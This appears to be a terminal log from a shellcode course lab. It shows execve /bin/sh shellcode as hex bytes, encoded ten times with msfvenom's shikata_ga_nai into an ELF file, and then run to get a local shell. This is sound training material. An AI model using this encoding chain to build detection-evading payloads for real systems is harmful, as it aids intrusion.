 lab@lab-VirtualBox:~/Documents/SLAE/Shellcode/Enc_Dec_metasploit$ echo -ne "\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x50\x89\xe2\x53\x89\xe1
\xb0\x0b\xcd\x80" | msfvenom --arch x86 --platform linux -f elf -e x86/shikata_ga_nai -i 10 > shellcode
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 52 (iteration=0)
x86/shikata_ga_nai succeeded with size 79 (iteration=1)
x86/shikata_ga_nai succeeded with size 106 (iteration=2)
x86/shikata_ga_nai succeeded with size 133 (iteration=3)
x86/shikata_ga_nai succeeded with size 160 (iteration=4)
x86/shikata_ga_nai succeeded with size 187 (iteration=5)
x86/shikata_ga_nai succeeded with size 214 (iteration=6)
x86/shikata_ga_nai succeeded with size 241 (iteration=7)
x86/shikata_ga_nai succeeded with size 268 (iteration=8)
x86/shikata_ga_nai succeeded with size 295 (iteration=9)
x86/shikata_ga_nai chosen with final size 295
Payload size: 295 bytes
Final size of elf file: 379 bytes
lab@lab-VirtualBox:~/Documents/SLAE/Shellcode/Enc_Dec_metasploit$ ls
Execve-stack  Execve-stack.nasm  Execve-stack.o  shellcode  test_shellcode  test_shellcode.c
lab@lab-VirtualBox:~/Documents/SLAE/Shellcode/Enc_Dec_metasploit$ chmod +x shellcode
lab@lab-VirtualBox:~/Documents/SLAE/Shellcode/Enc_Dec_metasploit$ ./shellcode
$ whoami
lab
$ exit
lab@lab-VirtualBox:~/Documents/SLAE/Shellcode/Enc_Dec_metasploit$